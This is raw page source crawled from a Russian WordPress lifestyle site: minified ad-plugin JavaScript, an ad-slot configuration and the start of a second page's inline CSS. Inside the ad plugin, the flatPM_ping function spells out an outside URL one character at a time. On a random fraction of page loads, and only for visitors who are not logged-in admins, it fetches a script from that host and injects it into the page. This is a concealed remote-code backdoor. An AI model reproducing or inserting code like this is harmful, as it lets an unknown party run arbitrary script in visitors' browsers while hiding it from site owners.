/>');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/?wc-ajax=get_refreshed_fragments
body_size: 22113
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Just-Moment | Извлеки из момента максимум</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 